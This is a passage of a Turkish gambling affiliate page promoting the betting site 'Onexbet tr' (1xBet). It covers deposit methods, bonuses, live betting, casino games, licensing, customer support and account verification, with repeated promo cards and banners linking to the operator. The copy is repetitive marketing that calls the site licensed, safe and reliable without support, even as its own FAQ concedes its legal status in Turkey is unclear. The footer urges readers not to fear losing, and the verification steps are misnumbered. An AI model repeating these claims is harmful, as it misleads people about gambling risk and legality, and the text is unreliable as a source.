işlemlerini kolaylaştırmayı hedefler. Türkiye'deki kullanıcılar için sağlanan bu seçenekler, yerel bankacılık sistemleriyle uyumlu olarak tasarlanmıştır.</p></p><p class="mb-4"><p class="mb-4" id="p14">Para yatırma işlemleri, Onexbet tr platformunda oldukça çeşitlidir. Kullanıcılar, kredi kartları, banka havaleleri ve popüler e-cüzdanlar gibi yöntemlerle hesaplarına kolayca para yatırabilirler. Öne çıkan bir diğer yöntem ise Türkiye'de yaygın olarak tercih edilen Papara ve Payfix gibi yerel ödeme sistemleridir. Bu yöntemler, hızlı işlem süreleri ve düşük işlem ücretleriyle kullanıcılar arasında favori haline gelmiştir.</p></p><p class="mb-4"><p class="mb-4" id="p15">Çekim işlemlerinde de benzer bir çeşitlilik sunan Onexbet tr, kullanıcıların kazançlarını hızlı ve güvenilir bir şekilde çekmelerine olanak tanır. Banka havalesi en sık kullanılan çekim yöntemlerinden biri olup, genellikle 1-3 iş günü içinde tamamlanır. Ayrıca, e-cüzdanlar ve kripto para seçenekleri de mevcuttur. Bu seçenekler, özellikle hız ve gizlilik arayan kullanıcılar için idealdir.</p></p><p class="mb-4"><p class="mb-4" id="p16">Sonuç olarak, 2026 yılında Onexbet tr, Türkiye'deki kullanıcılarına geniş bir ödeme seçeneği yelpazesi sunarak, finansal işlemlerde kolaylık ve güven sağlamaktadır. Bu çeşitlilik, kullanıcı deneyimini artırarak, Onexbet tr'yi Türkiye'deki en tercih edilen bahis platformlarından biri haline getirmektedir.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h05">Onexbet tr Bonus Kampanyaları ve Promosyonlar</h3></p><p class="mb-4"><p class="mb-4" id="p17">Onexbet tr, 2026 yılında Türkiye'deki kullanıcılarına çeşitli bonus ve promosyon seçenekleri sunarak dikkat çekiyor. Bu platform, oyuncuların daha fazla kazanç elde etmesine olanak tanıyan cazip teklifler sunar. Türkiye'deki bahisçilerin ilgisini çeken bu kampanyalar, oyunculara hem eğlenceli hem de kazançlı bir deneyim yaşatmayı amaçlıyor.</p></p><p class="mb-4"><p class="mb-4" id="p18">Onexbet tr, yeni üyelere sunduğu hoş geldin bonusu ile bahis dünyasına güçlü bir giriş yapmalarını sağlar. Bu bonus, kullanıcıların ilk yatırımlarında ekstra kazanımlar elde etmelerine yardımcı olur ve başlangıç sermayelerini artırır. Ayrıca, düzenli olarak sunulan yatırım bonusları, Türkiye'deki kullanıcıların ilgisini çekmeye devam ediyor.</p></p><p class="mb-4"><p class="mb-4" id="p19">2026 yılında Onexbet tr, sadık müşterilerine özel avantajlar sunmayı sürdürüyor. Bu avantajlar arasında kayıp bonusları ve belirli etkinliklere özel promosyonlar yer alır. Kayıp bonusları, oyuncuların kötü geçen bir dönemi telafi etmelerine yardımcı olurken, özel etkinlik promosyonları ise kullanıcıların farklı bahis seçeneklerini keşfetmelerine olanak tanır.</p></p><p class="mb-4"><p class="mb-4" id="p20">Platform, Türkiye'deki kullanıcılarına çeşitli turnuvalar ve yarışmalar düzenleyerek ekstra kazanç fırsatları sunar. Bu etkinlikler, hem rekabeti hem de eğlenceyi artırır. Onexbet tr, sunduğu bonus ve promosyonlarla 2026 yılında da Türkiye'deki bahis severlerin favori platformları arasında yer almayı hedefliyor.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% kadar  TL ₺6,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                OYNA 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h06">Canlı Bahis ve Casino Oyun Çeşitliliği</h2></p><p class="mb-4"><p class="mb-4" id="p21">Onexbet tr, 2026 yılında Türkiye'deki bahis severler için geniş bir oyun yelpazesi sunmaktadır. Kullanıcılar, canlı bahis seçenekleriyle spor müsabakalarına heyecan katarken, casino oyunlarıyla da eğlenceli vakit geçirebilirler. Onexbet tr, hem spor bahisleri hem de casino oyunlarında zengin bir içerik sağlayarak, kullanıcılarına kaliteli bir deneyim sunmayı hedeflemektedir.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h07">Canlı Bahis Seçenekleri</h3></p><p class="mb-4"><p class="mb-4" id="p22">Onexbet tr, Türkiye'deki kullanıcılar için çeşitli spor dallarında canlı bahis imkanı tanır. Futbol, basketbol, tenis gibi popüler sporların yanı sıra, daha niş dallarda da bahis seçenekleri bulabilirsiniz. Canlı bahis, maç esnasında anlık kararlar alarak oyunun heyecanını artırma fırsatı sunar. Kullanıcılar, maçın gidişatına göre bahislerini güncelleyebilir ve bu sayede daha stratejik tercihler yapabilirler.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h08">Casino Oyun Çeşitliliği</h3></p><p class="mb-4"><p class="mb-4" id="p23">Onexbet tr, 2026 yılında Türkiye'deki casino tutkunları için de geniş oyun seçenekleri sunmaktadır. Slot oyunları, blackjack, rulet gibi klasik casino oyunlarının yanı sıra, canlı krupiyerlerle oynanan masa oyunları da mevcuttur. Bu çeşitlilik, kullanıcıların farklı oyun deneyimleri yaşamasına olanak tanır. Casino oyunları, gelişmiş grafikler ve gerçekçi ses efektleri ile oyuncuları adeta bir casino atmosferine taşır.</p></p><p class="mb-4"><p class="mb-4" id="p24">Her iki alanda da Onexbet tr, kullanıcı dostu arayüzü ve güvenilir alt yapısı ile dikkat çeker. Türkiye'de online bahis ve casino oyunları konusunda öne çıkan platform, 2026 yılında da kullanıcılarına güvenli ve keyifli bir oyun deneyimi sunmaya devam etmektedir.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">Bonus</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% kadar  TL ₺6,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                OYNA 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h09">Onexbet Türkiye Güvenilir mi ve Lisans Bilgileri</h2></p><p class="mb-4"><p class="mb-4" id="p25">Onexbet Türkiye Güvenilir mi ve Lisans Bilgileri</p></p><p class="mb-4"><p class="mb-4" id="p26">Onexbet tr, Türkiye'deki bahis severler için popüler bir platform olmayı sürdürüyor. 2026 yılı itibarıyla, kullanıcılar Onexbet tr'nin güvenilirliği ve lisans bilgileri hakkında daha fazla bilgi talep ediyor. Bu platform, geniş bahis seçenekleri ve kullanıcı dostu arayüzü ile dikkat çekiyor. Türkiye'deki kullanıcılar için güvenilirlik, bahis siteleri seçiminde kritik bir faktör olarak öne çıkıyor.</p></p><p class="mb-4"><p class="mb-4" id="p27">Onexbet tr, lisanslı bir platform olarak faaliyet göstermektedir. Lisans bilgileri, bahisçilerin güvenli bir ortamda bahis yapabilmelerini sağlamak amacıyla düzenli olarak güncellenir. Platform, uluslararası geçerliliği olan bir lisansa sahiptir ve bu durum, kullanıcıların güvenini kazanmasına yardımcı olur. Türkiye'deki kullanıcılar, Onexbet tr'yi tercih ederken lisans bilgilerini kontrol etmeyi unutmamalıdır.</p></p><p class="mb-4"><p class="mb-4" id="p28">Güvenilirlik konusunun diğer önemli bir yönü de müşteri hizmetleridir. Onexbet tr, kapsamlı bir müşteri destek hizmeti sunarak kullanıcılarına 7/24 yardım sağlamaktadır. Kullanıcılar, karşılaştıkları sorunları hızlı bir şekilde çözebilir ve bahis deneyimlerini kesintisiz olarak sürdürebilirler. Türkiye'deki bahis severler için 2026 yılında güvenilir bir platform seçmek, kazançlarını maksimize etmek açısından önem taşımaktadır.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h10">Onexbet tr Müşteri Hizmetleri ve İletişim</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-2"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="Onexbet tr" class="img-fluid mx-auto" id="banner-img-2" src="/assets/brands/banners/1xbet-banner2.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p29">Onexbet tr, Türkiye'deki kullanıcılar için müşteri hizmetleri konusunda kapsamlı çözümler sunmaktadır. 2026 yılı itibarıyla, bahis platformları arasında müşteri memnuniyetine verdiği önemle dikkat çeken Onexbet tr, kullanıcıların karşılaştıkları sorunları en hızlı şekilde çözmeyi hedeflemektedir. İletişim kanallarının çeşitliliği, kullanıcıların farklı tercihlerine hitap etmektedir.</p></p><p class="mb-4"><p class="mb-4" id="p30">Öncelikle, Onexbet tr müşteri hizmetleri ekibi, 7/24 hizmet verecek şekilde yapılandırılmıştır. Bu sayede Türkiye'deki kullanıcılar, herhangi bir sorunla karşılaştıklarında hızlıca destek alabilmektedir. Platform, canlı sohbet, e-posta ve telefon aracılığıyla kullanıcılarına ulaşma imkanı tanımaktadır. Özellikle canlı sohbet seçeneği, anında geri bildirim almak isteyen kullanıcılar için ideal bir çözümdür.</p></p><p class="mb-4"><p class="mb-4" id="p31">Ayrıca, Onexbet tr'nin internet sitesinde yer alan kapsamlı Sıkça Sorulan Sorular (SSS) bölümü, kullanıcıların en yaygın sorunlarına kendi başlarına çözüm bulmalarını sağlamaktadır. Bu bölüm, kayıt işlemleri, para yatırma-çekme süreçleri ve hesap güvenliği gibi konuları kapsamaktadır. Kullanıcılar, bu kaynakları kullanarak birçok sorunu müşteri hizmetlerine başvurmadan çözebilmektedir.</p></p><p class="mb-4"><p class="mb-4" id="p32">Sonuç olarak, Onexbet tr, Türkiye'deki kullanıcılarına 2026 yılında da etkili bir müşteri hizmetleri deneyimi sunmaya devam etmektedir. Çeşitli iletişim kanalları ve destek kaynakları sayesinde, kullanıcılar bahis deneyimlerini sorunsuz bir şekilde sürdürebilmektedir. Müşteri memnuniyetine verilen bu önem, Onexbet tr'nin sektördeki güçlü konumunu pekiştirmektedir.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h11">Yüksek Bahis Oranları ve Spor Dalları</h2></p><p class="mb-4"><p class="mb-4" id="p33">Onexbet tr, 2026 yılında Türkiye'de bahis severler için cazip seçenekler sunmaya devam ediyor. Platform, yüksek bahis oranları ve geniş spor dalları ile dikkat çekiyor. Kullanıcılar, uluslararası ve yerel birçok spor etkinliğine kolayca bahis yapabiliyor. Bu durum, Onexbet tr'yi Türkiye'deki diğer bahis sitelerinden ayırıyor.</p></p><p class="mb-4"><p class="mb-4" id="p34">Yüksek bahis oranları, kullanıcıların daha fazla kazanç elde etmesine olanak tanıyor. Özellikle futbol, basketbol ve tenis gibi popüler spor dallarında sunulan oranlar, bahis tutkunlarının ilgisini çekiyor. Onexbet tr, Türkiye'deki spor severlere yönelik özel oranlar sunarak, kullanıcı deneyimini zenginleştiriyor. Bahis oranlarının yanı sıra, site çeşitli promosyonlarla da kullanıcılarını memnun etmeyi başarıyor.</p></p><p class="mb-4"><p class="mb-4" id="p35">Onexbet tr'de yer alan spor dalları oldukça çeşitlidir. Futbol, basketbol, tenis gibi klasik sporların yanı sıra, voleybol, hentbol ve e-spor gibi alternatif seçenekler de mevcut. Bu çeşitlilik, kullanıcıların ilgi alanlarına göre bahis yapmalarına olanak tanır. Türkiye'de 2026 yılında artan e-spor ilgisi, Onexbet tr'nin bu alanda sunduğu oranlarla daha da pekişiyor.</p></p><p class="mb-4"><p class="mb-4" id="p36">Sonuç olarak, Onexbet tr, Türkiye'deki bahis severler için yüksek bahis oranları ve geniş spor dallarıyla cazip bir seçenek sunuyor. 2026 yılında da kullanıcılarına kaliteli hizmet vermeye devam eden platform, kazanç elde etmek isteyenler için ideal bir ortam sağlıyor. Hem yerel hem de uluslararası spor etkinliklerine erişim sağlayarak, Türkiye'deki kullanıcıların beklentilerini karşılıyor.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h12">Onexbet Türkiye Hesap Doğrulama Adımları</h2></p><p class="mb-4">
<p class="mb-4" id="p37">Onexbet tr platformu, kullanıcılarına güvenli ve sorunsuz bir bahis deneyimi sunmak için hesap doğrulama sürecini zorunlu kılar. Türkiye'deki bahis severler, 2026 yılında da bu süreci tamamlayarak hesaplarını aktif hale getirebilirler. Hesap doğrulama, hem kullanıcı güvenliğini artırır hem de platformun yasal düzenlemelere uyumunu sağlar.</p></p><p class="mb-4"><p class="mb-4" id="p38">Hesap doğrulama işlemi, kullanıcıların kimliklerini ve adreslerini doğrulamalarını gerektirir. Bu süreç, Onexbet tr platformunda genellikle birkaç adımda tamamlanır. Kullanıcılar, kimlik belgelerini ve ikametgah bilgilerini sisteme yükleyerek doğrulama sürecini başlatabilirler. Belgelerin net ve okunaklı olması, sürecin hızlı tamamlanmasına yardımcı olur.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h13">Onexbet tr Hesap Doğrulama Adımları</h3></p><p class="mb-4"><p class="mb-3" id="p39">1. Kimlik Belgesi Yükleme</p>
<p class="mb-3" id="p39">2. Kullanıcılar, kimlik kartı veya pasaport gibi resmi belgelerini sisteme yüklemelidir. Bu belgeler, kullanıcının adını ve doğum tarihini doğrular.</p></p><p class="mb-4"><p class="mb-3" id="p40">2. Adres Doğrulama</p>
<p class="mb-3" id="p40">3. Fatura veya resmi bir belge ile ikametgah adresinizi doğrulamanız gerekir. Bu belge, son üç ay içinde alınmış olmalıdır.</p></p><p class="mb-4"><p class="mb-3" id="p41">3. Ek Bilgiler</p>
<p class="mb-3" id="p41">4. Gerekli durumlarda, kullanıcılar ek belgeler veya bilgileri sağlayarak süreci tamamlayabilirler.</p></p><p class="mb-4"><p class="mb-4" id="p42">Doğrulama sürecini tamamlayan kullanıcılar, Onexbet tr platformunda tam erişim elde eder ve tüm hizmetlerden faydalanabilir. 2026 yılında da Türkiye'deki kullanıcılar için bu adımlar geçerli olacaktır. Bu süreç hem kullanıcı güvenliğini artırır hem de platformun düzenlemelere uygunluğunu sağlar.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h14">Sıkça Sorulan Sorular</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-3"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="Onexbet tr" class="img-fluid mx-auto" id="banner-img-3" src="/assets/brands/banners/1xbet-banner3.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p43">Onexbet tr, Türkiye'deki bahis severler arasında popüler bir platform haline gelmiş durumda. 2026 yılı itibarıyla, bu platform hakkında birçok soru gündeme gelmektedir. İşte Onexbet tr hakkında sıkça sorulan bazı sorular ve yanıtları:</p></p><p class="mb-4"><p class="mb-4" id="p44">Onexbet tr, Türkiye'de yasal mı? Türkiye'deki bahis yasaları karmaşık olabilir. Onexbet tr, lisanslı bir platform olarak faaliyet gösterdiğinden, kullanıcılar için güvenli bir bahis ortamı sunar. Ancak, Türkiye'deki yasal durumu anlamak için yerel düzenlemeleri dikkate almak önemlidir.</p></p><p class="mb-4"><p class="mb-4" id="p45">Para yatırma ve çekme işlemleri nasıl yapılır? Onexbet tr, kullanıcılarına çeşitli para yatırma ve çekme yöntemleri sunar. Kredi kartları, e-cüzdanlar ve banka transferleri gibi seçenekler, hızlı ve güvenilir işlemler sağlar. Kullanıcılar, bu yöntemler sayesinde kolayca hesaplarına para yatırabilir veya kazançlarını çekebilirler.</p></p><p class="mb-4"><p class="mb-4" id="p46">Mobil cihazlarda Onexbet tr kullanımı mümkün mü? 2026 yılı itibarıyla, mobil uyumlu bir platform olan Onexbet tr, kullanıcıların akıllı telefonları veya tabletleri üzerinden bahis yapmalarına olanak tanır. Mobil uygulama veya web tarayıcı üzerinden erişim sağlayarak, kullanıcılar diledikleri zaman ve yerde bahis keyfini yaşayabilirler.</p></p><p class="mb-4"><p class="mb-4" id="p47">Bu bilgiler, Onexbet tr kullanıcılarının en çok merak ettiği konulara ışık tutmaktadır. Türkiye'deki bahis severler, bu platformu kullanırken daha bilinçli kararlar alabilirler.</p></p>
</section>
<section class="bg-white rounded-3 p-4 shadow-sm" id="author-bio-section">
<div class="row align-items-center g-4">
<div class="col-md-2" id="bio-avatar-wrapper">
<a href="/author/emel-topaloglu/" title="View Emel Topaloğlu's profile"><img alt="Emel Topaloğlu" class="rounded-circle img-fluid" id="bio-avatar" src="/assets/images/authors/author.png"/></a>
</div>
<div class="col-md-10" id="bio-content">
<h3 class="h4" id="bio-name"><a href="/author/emel-topaloglu/" style="color: inherit; text-decoration: none;">Emel Topaloğlu</a> <small class="text-muted" style="font-size: 0.9rem; font-weight: 400;">| Senior Casino & Betting App Reviewer</small></h3>
<p class="mb-3" id="bio-text">Emel Topaloğlu, çevrimiçi kumar endüstrisinde 14 yıllık deneyime sahip bir uzmandır. Türkiye merkezli olan Emel, çevrimiçi casino incelemeleri ve analizleri, kumar düzenlemeleri ve uyum, oyuncu güvenliği ile sorumlu kumar konularında uzmanlaşmıştır. Sektördeki en son trendler ve gelişmeleri takip ederek, oyunculara güvenli bir oyun deneyimi sunmayı hedeflemektedir. Emel, sektördeki derin bilgisi ve deneyimiyle, hem oyuncular hem de operatörler için güvenilir bir kaynak olma yolunda kararlıdır. Çalışmalarıyla, kumar dünyasında sorumluluğun ve güvenliğin önemini vurgulamaktadır.</p>
<p class="mb-0"><a href="/author/emel-topaloglu/" class="text-decoration-none" style="color: var(--primary-color); font-weight: 600;">View full author profile →</a></p>
</div>
</div>
</section>
</div>
</main>
<footer id="main-footer">
<footer class="bg-dark text-white py-4 mt-5" id="main-footer">
<div class="container" id="footer-container">
<div class="row justify-content-center align-items-center mb-3" id="footer-logos">
<div class="col-auto">
<img alt="18+ Only" height="40" id="footer-18plus" src="/assets/images/18plus.png"/>
</div>
<div class="col-auto">
<img alt="Gamstop" height="40" id="footer-gamstop" src="/assets/images/gamstop-logo.png"/>
</div>
<div class="col-auto">
<img alt="GamCare" height="40" id="footer-gamcare" src="/assets/images/gamcare-logo.png"/>
</div>
<div class="col-auto">
<img alt="BeGambleAware" height="40" id="footer-begambleaware" src="/assets/images/begambleaware-logo.png"/>
</div>
</div>
<div class="text-center small" id="footer-text">
<p class="mb-2" id="footer-copyright">© Copyright 2026 - imagiacanexiahealth.com</p>
<p class="mb-0" id="footer-disclaimer" style="font-size: 0.8rem; opacity: 0.8;">Bu site yalnızca 18 yaş ve üzeri bireyler içindir. İçeriklerimiz yalnızca bilgilendirme amaçlıdır; gerçek para ile işlem yapılmamaktadır. Bahis ve oyun oynamak, bazı kişilerde bağımlılığa yol açabilir. Bu nedenle, oyunun sorumlu bir şekilde oynanması önemlidir. Kendinizi kötü hissediyorsanız veya bağımlılık belirtileri yaşıyorsanız, profesyonel yardım almanızı öneririz. Unutmayın, eğlenmek için oynayın, kaybetmekten korkmayın.</p>
</div>
</div>
</footer>
</footer>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea91b0fdd654d529e4b92f2ca44b08d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
